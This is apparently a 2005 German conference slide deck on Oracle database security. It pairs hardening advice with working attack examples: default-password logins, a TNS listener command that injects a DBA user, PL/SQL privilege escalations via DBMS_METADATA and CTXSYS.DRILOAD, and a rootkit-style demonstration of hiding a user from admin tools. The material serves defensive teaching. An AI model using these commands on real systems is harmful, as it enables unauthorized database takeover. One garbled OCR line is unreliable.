

Oracle Sicherheit

Alexander Kornbrust 18-Oktober-2005

# **Agenda**



- 1.Einführung
- 2.TOP-5 Sicherheitsprobleme
- 3. Neue Trends
	- $\bullet$ Oracle Rootkits
	- $\bullet$ Oracle Würmer
- 4. Demonstration



- ▪CardSystems (40 Mio. Kreditkartendaten)
- ▪Choiceline (1 Mio. Kreditkartendaten)
- ▪ DSW Shoe Warehouse (1.4 Mio. Kreditkartendaten)
- **HSBC North America**

▪

…

# → 102 Vorfälle in den USA 2005 (Stand: Sept. *2005)*

# *http://www.idtheftcenter.org/breaches.pdf*

# **Hotels & Datenbanksicherheit**







Oracle OpenWorld 2005 [21-Sep-2005]

He [Larry Ellison] further claimed the last time an Oracle database was broken into was 15 years ago, versus the 45 minutes he said it took for someone to break into Microsoft's firstversion of its Passport online ordering system.

**Quellen: http://www.internetnews.com/bus-news/article.php/3550651**

# Offiziell von Oracle korrigierte Security-Fehler > **100** (2004) > **233** (Stand: Okt 2005)

# Momentan offene Security-Probleme > **90** (versch. Security-Firmen)

# Durchschnittliche Zeit bis zur Patchveröffentlichung <sup>&</sup>gt;**1,5 Jahre**

**Quellen: AppSecInc, NGSSoftware, Red-Database-Security GmbH, Argeniss, Oracle**

**Red-Database-Security GmbH** Alexander Kornbrust, 18-Okt-2005 V1.02 V1.02



90 % aller großen Firmen hatten Sicherheitsvorfälle

70 % aller entdeckten Vorfälle wurden durch Insider verursacht

**Mythos:** Hacker verursachen die meisten Einbrüche

**Fakt\*:** Unzufriedene Mitarbeiter und andere Insider waren für mehr als 70% aller Cyber-Angriffe verantwortlich.

**Fakt:** Eine Firewall hilft nicht gegen diese Art der Bedrohung.

**Quelle: 2004 Computer Security Institute and FBI Survey**



- $\mathbb{R}^n$ Datenbanken sind sehr komplex
- $\Box$ Datenbanken sind Out-of-the-Box oft unsicher
- $\mathcal{L}_{\mathcal{A}}$  Security und Datenbanken sind meistens 2 verschiedene Welten
	- Security-Gruppe hat meist wenig Datenbank-Know-How
	- Datenbankgruppe hat meist wenig Security-Know-How
- $\overline{\phantom{a}}$  Security im Datenbankumfeld hat eine andere Bedeutung (Rollen, Privilegien)
- Default bzw. schwache Passworte
- TNS Listener nicht geschützt
- **Security Patches nicht eingespielt**
- Nicht benötigte Komponenten installiert
- **Oracle Client Sicherheit**



 > 50 % aller Kunden haben zumindest einige Default Passworte in Datenbanken

 > 80 % aller Kunden verwenden schwache Passworte (z.B. appuser/appuser)

 > 95 % aller Kunden verwenden auf allen Datenbanken identische Systempassworte (Kennt man ein System-Passwort, hat man überall Zugriff)

**Quelle: Erfahrungswerte verschiedener Oracle Security Firmen**

- Regelmäßige Kontrolle aller Datenbankpassworte
- Oracle Passwort Policies verwenden
- Oracle Skripte anpassen, die Default-Passworte zurücksetzen
- **Identisches Sicherheitsniveau für alle Datenbanken mit** identischen Passworten
- **sqlplus scott/tiger**
- sqlplus outln/outln
- **sqlplus dbsnmp / dbsnmp**
- sqlplus system/manager

**Exame 1 Engineerism 1 Figgs 1 Figgs 1 Engineerighand 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs 1 Figgs** 

Quelle: http://www.petefinnigan.com/default/default\_password\_list.htm

**Red-Database-Security GmbH** Alexander Kornbrust, 18-Okt-2005 V1.02 12



- > 90 % aller Oracle Listener sind (standardmäßig) nicht mit einem Passwort geschützt
- TNS-Listener lässt sich remote administrieren
- Ungeschützte Listener sind leicht zu übernehmen



- Listener mit einem (starken) Passwort schützen
- Listener gegen Remote-Administration schützen



# **Listener stoppen** lsnrctl stop 122.113.223.122

# **Listener-Log verändern**

LSNRCTL> set log file C:\oracle\ora92\sqlplus\admin\glogin.sql

perl tnscmd -h 192.168.2.156 -p 1521 --rawcmd "(CONNECT\_DATA=(( > create user hacker identified by hacker; > grant dba to hacker; > "



- **Schwierig zu installieren**
- Oftmals fehlerhaft \*
- Reihenfolge des Patches spielt zum Teil eine Rolle
- Zeitaufwändig

**Quelle: On Security, Is Oracle the next Microsoft, http://www.eweek.com/article2/0,1895,1860159,00.asp**

- Möglichst wenige Komponenten installieren
- Wenn möglich Workarounds implementieren
- Regelmäßig auf neue Patchlevel updaten
- Feste Wartungstermine festlegen



```
CREATE OR REPLACE FUNCTION "SCOTT"."ATTACK_FUNC" return varchar2
authid current_user as
pragma autonomous_transaction;
BEGINEXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
COMMIT;
RETURN '';
END;
/
```
-- Funktion ausführen und DBA-Rechte erlangen SELECT SYS.DBMS\_METADATA.GET\_DDL('''||SCOTT.ATTACK\_FUNC()||''','') FROM dual;

# → Lösung: Patches für Oracle Critical Patch Update April einspielen

**• Oracle liefert eine Vielzahl von Optionen und Komponenten** mit aus(CTXSYS, OLAP, MDSYS, Label Security, …)

 Jede Komponente bedeutet ein zusätzliches Sicherheits- und Patch-Risiko

- **Minimale Features je Datenbank Installation**
- Nicht benötigte Komponenten löschen oder zumindest sperren
- Nicht benötigte Privilegien entfernen

# DBA werden über gesperrte Komponente "Oracle Text"

sqlplus scott/tiger@ora902 (oder jeder andere unprivilegierte Benutzer)

SQL> exec ctxsys.driload.validate\_stmt('grant dba to scott');

BEGIN ctxsys.driload.validate stmt('grant dba to scott'); END; \*

ERROR at line 1:ORA-06510: PL/SQL: unhandled user-defined exception ORA-06512: at "CTXSYS.DRILOAD", line 42 ORA-01003: no statement parsed ORA-06512: at line 1



- > 95% aller DBA-Clients sind ungeschützt
- Vielfach Datenbank Passworte lokal (verschlüsselt / unverschlüsselt) gespeichert.
- Gegen lokalen Angriff nicht (ausreichend) gesichert
- Arbeitsplätze der DBAs / Systemadministratoren zusätzlich sichern
- Verschlüsselung der Festplatten
- Passworte nicht lokal abspeichern

 Reinigungskraft modifiziert Datei glogin.sql auf dem DBA **Client** 

Beim nächsten Start des Oracle Tools sqlplus, wird beispielsweise eine Hintertür in der Datenbank installiert

 Virus modifiziert Datei glogin.sql auf dem Rechner des Administrators. Daraufhin werden alle Datenbankengelöscht, an denen sich der DBA anmeldet.

- $\overline{\mathbb{R}^n}$ Default-Passworte
- Ungeschützten Listener angreifen
- $\overline{\phantom{a}}$ Security Patches nicht eingespielt
- $\mathcal{L}_{\mathcal{A}}$ Oracle Client Sicherheit



- **Oracle Rootkits**
- Oracle Würmer





# **Datenbank = Betriebssystem**

Betriebssysteme und Datenbanken sind in der Architektur ähnlich.

- **Beide besitzen** 
	- **Benutzer**
	- **Prozesse**
	- Jobs

…

- Ausführbare Objekte
- Symbolische Links
- T.

# $\rightarrow$  Eine Datenbank ist eine Art von Betriebssystem.







Da eine Datenbank eine Art von Betriebssystem ist, kann man jeder Art von Malware vom Betriebssystem auf die Datenbank migrieren.

Folgende Konzepte sind unter anderem möglich:

- **Oracle Rootkits**
- Oracle Würmer

# **Oracle Rootkits**



- $\mathcal{L}_{\mathcal{A}}$  Änderungen an Datenbank-Objekten
	- Unsichtbare Oracle Benutzer
	- Unsichtbare Datenbank Jobs
	- Unsichtbare Datenbank Prozesse
- $\blacksquare$  Für den DBA bzw. Datenbank-Tools mit den üblichen Methoden nicht zu finden
- $\blacksquare$ Ohne Software-Tools schwierig zu finden



Benutzerverwaltung in Oracle

- Benutzer und Rollen werden zusammen in der Tabelle SYS.USER\$ gespeichert
- Benutzer besitzen das Flag TYPE# = 1
- Rollen besitzen das Flag TYPE# =  $0$
- Die Views dba users und all users vereinfachen den Zugriff
- Synonyme für dba\_users und all\_users

Beispiel: Erzeugung eins Datenbankbenutzers namens **Hacker** 

# **SQL> create user hacker identified by hacker;**

### **SQL> grant dba to hacker;**

# Beispiel: Anzeigen aller Datenbankbenutzer

### **SQL> select username from dba\_users;**

**USERNAME------------------------------SYSSYSTEMDBSNMPSYSMANMGMT\_VIEW OUTLNMDSYSORDSYSEXFSYSHACKER**

**[…]**



Benutzername ANONYMOUS **CTXSYS** DATA SCHEMA **DBSNMP** DIP **DMSYS EXFSYS FLOWS FILES FLOWS 010500 HACKER HTMLDBALEX** HTMLDB PUBLIC USER **MASTER MDDATA MDSYS** MGMT VIEW MOBILEADMIN **OLAPSYS** ORDPLUGINS **ORDSYS** OUTLN PUBLIC

### Enterprise Manager (Java) Enterprise Manager (Web) Quest TOAD





Name:

SYS@ORA10G3





### Enterprise Manager (Java) Enterprise Manager (Web) Quest TOADDatabase: ora10g3 > Users Users Search **Benutzername** Name ANONYMOUS To run an exact match search or to run a case sens **CTXSYS Results** DATA SCHEMA **DBSNMP DIP** Select UserName/ Account **DMSYS**  $\epsilon$ ANONYMOUS **EXPIRED EXFSYS**  $\circ$ **CTXSYS EXPIRED FLOWS FILES**  $\circ$ **DATA SCHEMA OPEN**  $\circ$ **DBSNMP OPEN FLOWS 010500**  $\circ$ DIP **EXPIRED HTMLDBALEX**  $\circ$ **DMSYS EXPIRED** HTMLDB\_PUBLIC\_USER  $\circ$ **EXFSYS EXPIRED MASTER**  $\circ$ **FLOWS 010500** LOCKED  $\circ$ **FLOWS FILES** LOCKED MDDATA  $\circ$ **HTMLDBALEX** OPEN MDSYS  $\circ$ HTMLDB PUBLIC USER OPEN



TOAD benutzt die View ALL\_USERS anstatt der DBA\_USERS. Deshalb ist der Benutzer HACKER immer noch sichtbar.





# Nun ist der Benutzer auch in TOAD verschwunden…

